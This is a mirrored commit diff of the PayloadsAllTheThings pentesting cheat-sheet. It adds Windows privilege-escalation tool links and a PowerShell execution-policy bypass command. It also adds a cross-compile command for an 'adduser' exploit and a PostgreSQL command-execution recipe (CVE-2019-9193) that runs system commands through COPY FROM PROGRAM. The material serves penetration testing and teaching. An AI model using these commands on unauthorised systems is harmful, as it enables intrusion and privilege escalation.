mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-12-18 18:36:10 +00:00
PostgreSQL RCE CVE-2019–9193 + ADAPE + WinPrivEsc Resources
This commit is contained in:
parent
5d1b8bca79
commit
a509909561
@ -70,6 +70,11 @@
|
||||
```
|
||||
|
||||
* [Active Directory Assessment and Privilege Escalation Script](https://github.com/hausec/ADAPE-Script)
|
||||
|
||||
```powershell
|
||||
powershell.exe -ExecutionPolicy Bypass ./ADAPE.ps1
|
||||
```
|
||||
|
||||
* [Ping Castle](https://github.com/vletoux/pingcastle)
|
||||
|
||||
```powershell
|
||||
|
||||
@ -27,7 +27,8 @@
|
||||
./windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --systeminfo win7sp1-systeminfo.txt
|
||||
```
|
||||
- [windows-privesc-check - Standalone Executable to Check for Simple Privilege Escalation Vectors on Windows Systems](https://github.com/pentestmonkey/windows-privesc-check)
|
||||
- [WindowsExploits - Windows exploits, mostly precompiled. Not being updated. ](https://github.com/abatchy17/WindowsExploits)
|
||||
- [WindowsExploits - Windows exploits, mostly precompiled. Not being updated.](https://github.com/abatchy17/WindowsExploits)
|
||||
- [WindowsEnumv - A Powershell Privilege Escalation Enumeration Script.](https://github.com/absolomb/WindowsEnum)
|
||||
- [Powerless - Windows privilege escalation (enumeration) script designed with OSCP labs (legacy Windows) in mind](https://github.com/M4ximuss/Powerless)
|
||||
- [PowerSploit's PowerUp](https://github.com/PowerShellMafia/PowerSploit)
|
||||
```powershell
|
||||
@ -500,6 +501,12 @@ List of exploits kernel : [https://github.com/SecWiki/windows-kernel-exploits](h
|
||||
...
|
||||
- [MS03-026](./MS03-026) [KB823980] [Buffer Overrun In RPC Interface] (/NT/2000/XP/2003)
|
||||
|
||||
To cross compile a program from Kali, use the following command.
|
||||
|
||||
```powershell
|
||||
Kali> i586-mingw32msvc-gcc -o adduser.exe useradd.c
|
||||
```
|
||||
|
||||
## EoP - AlwaysInstallElevated
|
||||
|
||||
Check if these registry values are set to "1".
|
||||
@ -560,6 +567,7 @@ $ computer = "<hostname>"
|
||||
|
||||
## References
|
||||
|
||||
* [Windows Internals Book - 02/07/2017](https://docs.microsoft.com/en-us/sysinternals/learn/windows-internals)
|
||||
* [icacls - Docs Microsoft](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/icacls)
|
||||
* [Privilege Escalation Windows - Philip Linghammar](https://xapax.gitbooks.io/security/content/privilege_escalation_windows.html)
|
||||
* [Windows elevation of privileges - Guifre Ruiz](https://guif.re/windowseop)
|
||||
@ -569,6 +577,7 @@ $ computer = "<hostname>"
|
||||
* [TOP–10 ways to boost your privileges in Windows systems - hackmag](https://hackmag.com/security/elevating-privileges-to-administrative-and-further/)
|
||||
* [The SYSTEM Challenge](https://decoder.cloud/2017/02/21/the-system-challenge/)
|
||||
* [Windows Privilege Escalation Guide - absolomb's security blog](https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/)
|
||||
* [Chapter 4 - Windows Post-Exploitation - 2 Nov 2017 - dostoevskylabs](https://github.com/dostoevskylabs/dostoevsky-pentest-notes/blob/master/chapter-4.md)
|
||||
* [Remediation for Microsoft Windows Unquoted Service Path Enumeration Vulnerability - September 18th, 2016 - Robert Russell](https://www.tecklyfe.com/remediation-microsoft-windows-unquoted-service-path-enumeration-vulnerability/)
|
||||
* [Pentestlab.blog - WPE-01 - Stored Credentials](https://pentestlab.blog/2017/04/19/stored-credentials/)
|
||||
* [Pentestlab.blog - WPE-02 - Windows Kernel](https://pentestlab.blog/2017/04/24/windows-kernel-exploits/)
|
||||
|
||||
BIN
SQL Injection/Images/PostgreSQL_cmd_exec.png
Normal file
BIN
SQL Injection/Images/PostgreSQL_cmd_exec.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 190 KiB |
@ -47,6 +47,21 @@ SELECT * FROM pentestlab;
|
||||
COPY pentestlab(t) TO '/tmp/pentestlab';
|
||||
```
|
||||
|
||||

## PostgreSQL - Command execution
|
||||
|
||||
CVE-2019–9193, can be used from [Metasploit](https://github.com/rapid7/metasploit-framework/pull/11598) if you have a direct access to the database, otherwise you need to execute manually the following SQL queries.
|
||||
|
||||
```SQL
|
||||
DROP TABLE IF EXISTS cmd_exec; -- [Optional] Drop the table you want to use if it already exists
|
||||
CREATE TABLE cmd_exec(cmd_output text); -- Create the table you want to hold the command output
|
||||
COPY cmd_exec FROM PROGRAM 'id'; -- Run the system command via the COPY FROM PROGRAM function
|
||||
SELECT * FROM cmd_exec; -- [Optional] View the results
|
||||
DROP TABLE IF EXISTS cmd_exec; -- [Optional] Remove the table
|
||||
```
|
||||
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* [A Penetration Tester’s Guide to PostgreSQL - David Hayter](https://medium.com/@cryptocracker99/a-penetration-testers-guide-to-postgresql-d78954921ee9)
|
||||
* [Authenticated Arbitrary Command Execution on PostgreSQL 9.3 > Latest - Mar 20 2019 - GreenWolf](https://medium.com/greenwolf-security/authenticated-arbitrary-command-execution-on-postgresql-9-3-latest-cd18945914d5)
|
||||
Loading…
Reference in New Issue
Block a user